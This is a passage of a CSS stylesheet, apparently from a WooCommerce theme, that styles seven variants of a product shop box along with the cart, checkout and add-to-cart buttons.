.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .added_to_cart {
  width: 100%;
  float: left;
  padding: 8px 10px 9px 10px;
  background-color: #353434;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  color: #fff;
  line-height: 25px;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.loading:after {
  top: 8px;
  right: 10px;
}

.radiantthemes-shop-box.style-one > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 16px;
  color: #232222;
  line-height: 25px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-one > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-one > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #828080;
  line-height: 28px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

/*--------------------------------------------------------------
# Shop Box (Style Two)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-two {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-two > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-two > .holder > .onsale {
  top: 10px;
  left: 10px;
  width: 60px;
  min-width: initial;
  height: 60px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #fff;
  line-height: 50px;
}

.radiantthemes-shop-box.style-two > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-two > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((92 / 100) * 100%);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 2;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart {
  width: 55px;
  height: 50px;
  float: left;
  padding: 8px 10px 8px 10px;
  background-image: url([data-uri]);
  background-position: center center;
  background-color: #373636;
  background-repeat: no-repeat;
  background-size: 30px auto;
  border-radius: 0;
  font-size: 0;
  color: #fff;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
  background-image: none;
  opacity: 1;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added:after {
  position: absolute;
  top: 14px;
  right: 17px;
  margin: 0;
  font-size: 20px;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart {
  display: none;
}

.radiantthemes-shop-box.style-two > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 15px;
  color: #232222;
  line-height: 25px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-two > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-two > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #828080;
  line-height: 28px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price ins {
  font-weight: inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Three)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-three {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-three > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-three > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-three > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((92 / 100) * 100%);
}

.radiantthemes-shop-box.style-three > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-three > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-three > .holder > .data {
  text-align: left;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale {
  position: static;
  float: right;
  min-width: initial;
  min-height: initial;
  margin: 0;
  padding: 0;
  background-color: initial;
  border-radius: 0;
  font-weight: 400;
  font-size: 15px;
  color: #232222;
  line-height: 25px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale:before {
  margin-right: 6px;
  content: "\f02c";
  font-family: 'FontAwesome';
}

.radiantthemes-shop-box.style-three > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 3px;
  font-weight: 500;
  font-size: 15px;
  color: #232222;
  line-height: 25px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box {
  position: relative;
  overflow: hidden;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box .star-rating {
  display: none;
}

.radiantthemes-shop-box.style-three > .holder > .data .price {
  display: block;
  font-weight: 400;
  font-size: 14px;
  color: #828080;
  line-height: 28px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data .price {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.radiantthemes-shop-box.style-three > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-three > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons {
  position: absolute;
  top: -1px;
  left: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data > .info-box > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button,
.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .added_to_cart {
  padding: 0;
  background-color: initial;
  border-bottom: 1px #a9a9a9 solid;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  color: #232222;
  line-height: 20px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading:after {
  top: -1px;
  right: -22px;
}

/*--------------------------------------------------------------
# Shop Box (Style Four)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-four {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-four > .holder {
  position: relative;
  text-align: center;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
}

.radiantthemes-shop-box.style-four > .holder > .onsale {
  top: 25px;
  left: auto;
  right: 20px;
  min-width: initial;
  min-height: initial;
  margin: 0;
  padding: 0;
  background-color: initial;
  border-radius: 0;
  font-weight: 400;
  font-size: 14px;
  color: #232222;
  line-height: 23px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .onsale {
  top: 20px;
}

.radiantthemes-shop-box.style-four > .holder > .onsale:before {
  margin-right: 6px;
  content: "\f02c";
  font-family: 'FontAwesome';
}

.radiantthemes-shop-box.style-four > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-four > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((123 / 100) * 100%);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info {
  position: absolute;
  top: 25px;
  left: 20px;
  z-index: 2;
  text-align: left;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info {
  top: 20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #232222;
  line-height: 23px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category {
  margin-bottom: 0;
  font-weight: 400;
  font-size: 12px;
  color: #393737;
  line-height: 22px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info ul.product-category {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:after {
  content: "and";
  margin-left: 3px;
  margin-right: 1px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:last-child:after,
.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:only-child:after {
  display: none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li a {
  color: inherit;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 2;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .action-buttons {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .added_to_cart {
  padding: 0;
  background-color: initial;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  color: #030712;
  line-height: 22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after {
  top: -1px;
  right: -20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info {
  position: absolute;
  bottom: 20px;
  right: 20px;
  z-index: 4;
  text-align: right;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .secondary-info {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price {
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 12px;
  color: #030712;
  line-height: 22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price ins {
  font-weight: inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Five)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-five {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-five > .holder {
  position: relative;
  border: 1px #f2f0f0 solid;
  text-align: center;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover {
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

.radiantthemes-shop-box.style-five > .holder > .onsale {
  top: 10px;
  left: auto;
  right: 10px;
  width: 60px;
  min-width: initial;
  height: 60px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #252525;
  line-height: 50px;
}

.radiantthemes-shop-box.style-five > .holder > .pic {
  position: relative;
  overflow: hidden;
}

.radiantthemes-shop-box.style-five > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((95 / 100) * 100%);
}

.radiantthemes-shop-box.style-five > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-five > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.05);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-five > .holder > .data {
  padding: 22px 20px 0px 20px;
  text-align: left;
}

.radiantthemes-shop-box.style-five > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 18px;
  color: #232222;
  line-height: 28px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-five > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-five > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #232222;
  line-height: 23px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons {
  margin-top: 22px;
  border-top: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .added_to_cart {
  display: block;
  padding: 10px 0px 11px 0px;
  background-color: initial;
  border-radius: 0;
  text-align: center;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #393737;
  line-height: 25px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button:before {
  margin-right: 10px;
  content: "\f07a";
  font-family: 'FontAwesome';
  font-size: 112%;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading:after {
  top: 10px;
  right: 0;
}

/*--------------------------------------------------------------
# Shop Box (Style Six)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-six {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-six > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-six > .holder > .onsale {
  top: 10px;
  left: 10px;
  width: 44px;
  min-width: initial;
  height: 44px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  background-color: #333;
  border-radius: 50%;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  color: #fff;
  line-height: 34px;
}

.radiantthemes-shop-box.style-six > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
  padding-top: calc((130 / 100) * 100%);
}

.radiantthemes-shop-box.style-six > .holder > .pic > .product-image {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .overlay {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: 2;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
  padding: 15px;
  font-size: 0;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 45px;
  height: 45px;
  overflow: hidden;
  margin: 0 6px 10px 6px;
  padding: 5px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0px 7px 25px rgba(0, 0, 0, 0.25);
  text-align: center;
  color: #333;
  opacity: 0;
  transform: translateY(12px);
  -webkit-transform: translateY(12px);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button:hover,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart:hover,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist:hover {
  background-color: #333;
  color: #fff;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button:before,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart:before,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist:before {
  font-family: 'Themify';
  font-weight: 400;
  font-size: 20px;
  color: inherit;
  line-height: 35px;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button > .yith-wcwl-add-button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart > .yith-wcwl-add-button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button {
  display: block !important;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button > .yith-wcwl-add-button > .add_to_wishlist,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart > .yith-wcwl-add-button > .add_to_wishlist,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > .add_to_wishlist {
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  left: 0;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.added,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart {
  transition: opacity 0.3s ease-in-out 0s, transform 0.3s ease-in-out 0s;
  -webkit-transition: opacity 0.3s ease-in-out 0s, transform 0.3s ease-in-out 0s;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.yith-wcqv-button {
  transition: opacity 0.3s ease-in-out 0.2s, transform 0.3s ease-in-out 0.2s;
  -webkit-transition: opacity 0.3s ease-in-out 0.2s, transform 0.3s ease-in-out 0.2s;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
  transition: opacity 0.3s ease-in-out 0.4s, transform 0.3s ease-in-out 0.4s;
  -webkit-transition: opacity 0.3s ease-in-out 0.4s, transform 0.3s ease-in-out 0.4s;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after {
  top: 10px;
  right: 10px;
  font-size: 25px;
  opacity: 0.5;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.add_to_cart_button:before {
  content: "\e60d";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.product_type_grouped:before {
  content: "\e63d";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .added_to_cart:before {
  content: "\e60e";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.yith-wcqv-button:before {
  content: "\e610";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .yith-wcwl-add-to-wishlist:before {
  content: "\e634";
}

.radiantthemes-shop-box.style-six > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 20px;
  color: #181b31;
  line-height: 30px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-six > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-six > .holder > .data .price {
  color: #6a7c92;
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  line-height: 25px;
}

.radiantthemes-shop-box.style-six > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-six > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
  opacity: 1;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}


/*--------------------------------------------------------------
# Shop Box (Style Seven)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-seven {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-seven > .holder {
  position: relative;
  text-align: left;
}

.radiantthemes-shop-box.style-seven > .holder > .onsale {
  top: 15px;
  left: 15px;
  width: 50px;
  min-width: initial;
  height: 50px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  border-radius: 50%;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 13px;
  line-height: 40px;
  background: #fff;
  color: #000;
}

.radiantthemes-shop-box.style-seven > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}

.radiantthemes-shop-box.style-seven > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((120 / 90) * 100%);
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  z-index: 2;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons > .added_to_cart {
  width: auto;
  float: none;
  padding: 8px 40px 9px 25px;
  background-color: #fff;
  border-radius: 0;
  font-weight: 400;
  font-size: 16px;
  color: #000;
  line-height: 25px;
  margin-bottom: 20px;
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons > .button:after {
  content: "\e628";
  font-size: 14px;
  color: #000;
  position: absolute;
  margin: 5px 0 0 5px;
  transition: .3s;
  border: none;
  padding: 0;
  font-family: 'themify';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .action-buttons .button.add_to_cart_button.loading:after {
  top: 8px;
  right: 10px;
}

.radiantthemes-shop-box.style-seven > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 20px;
  color: #000;
  line-height: 30px;
  letter-spacing: 0.6px;
}

.radiantthemes-shop-box.style-seven > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-seven > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 18px;
  color: #000;
  line-height: 36px;
}

.radiantthemes-shop-box.style-seven > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-seven > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-seven > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-seven > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-seven > .holder:hover > .pic > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}



.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  background: #000 !important;
  border: 1px solid #403F41 !important;
  padding: 15px 35px !important;
  text-transform: capitalize !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
  background: #403F41 !important;
  border: 1px solid #000 !important
}

.woocommerce button.button[name=update_cart] {
  background: #000 !important;
  border: 1px solid #403F41 !important;
  padding: 15px 35px !important;
  text-transform: capitalize !important;

}

.woocommerce button.button[name=update_cart]:hover {
  background: #403F41 !important;
  border: 1px solid #000 !important
}

.woocommerce #payment #place_order {
  background: #000 !important;
  border: 1px solid #403F41 !important;
  padding: 15px 35px !important;
  text-transform: capitalize !important;
}

.woocommerce #payment #place_order:hover {
  background: #403F41 !important;
  border: 1px solid #000 !important
}

.shop_single > .summary form.cart .button {
  background: #000 !important;
  border: 1px solid #403F41 !important;
  padding: 10px 35px !important;
  text-transform: capitalize !important;
}


.shop_single > .summary form.cart .hover {
  background: #403F41 !important;
  border: 1px solid #000 !important
}

.woocommerce div.product form.cart .variations label {
  font-size: 14px;
  line-height: 35px;
}

